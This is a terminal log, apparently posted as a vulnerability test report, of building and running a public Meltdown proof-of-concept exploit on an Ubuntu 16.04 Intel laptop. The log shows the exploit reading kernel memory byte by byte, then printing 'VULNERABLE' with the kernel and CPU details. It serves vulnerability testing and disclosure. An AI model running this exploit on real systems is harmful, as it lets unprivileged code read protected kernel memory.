 root@Ubuntu16: ~/Downloads/meltdown-exploit-master
root@Ubuntu16:~/Downloads/meltdown-exploit-master# make
cc -O2 -msse2   -c -o meltdown.o meltdown.c
cc   meltdown.o   -o meltdown
root@Ubuntu16:~/Downloads/meltdown-exploit-master# ./run.sh
looking for linux_proc_banner in /proc/kallsyms
cached = 36, uncached = 358, threshold 113
read ffffffff8e8000a0 = 25 % (score=70/1000)
read ffffffff8e8000a1 = 73 s (score=156/1000)
read ffffffff8e8000a2 = 20   (score=159/1000)
read ffffffff8e8000a3 = 76 v (score=112/1000)
read ffffffff8e8000a4 = 65 e (score=87/1000)
read ffffffff8e8000a5 = 72 r (score=150/1000)
read ffffffff8e8000a6 = 73 s (score=158/1000)
read ffffffff8e8000a7 = 69 i (score=107/1000)
read ffffffff8e8000a8 = 6f o (score=124/1000)
read ffffffff8e8000a9 = 6e n (score=100/1000)
read ffffffff8e8000aa = 20   (score=137/1000)
read ffffffff8e8000ab = 25 % (score=166/1000)
read ffffffff8e8000ac = 73 s (score=174/1000)
read ffffffff8e8000ad = 20   (score=161/1000)
read ffffffff8e8000ae = 28 ( (score=119/1000)
read ffffffff8e8000af = 62 b (score=118/1000)
VULNERABLE
PLEASE POST THIS TO https://github.com/paboldin/meltdown-exploit/issues/19
VULNERABLE ON
4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
processor       : 0
vendor_id       : GenuineIntel
cpu family      : 6
model           : 142
model name      : Intel(R) Core(TM) i5-7200U CPU @ 2.50GHz
stepping        : 9
microcode       : 0x62
cpu MHz         : 2712.006
cache size      : 3072 KB
physical id     : 0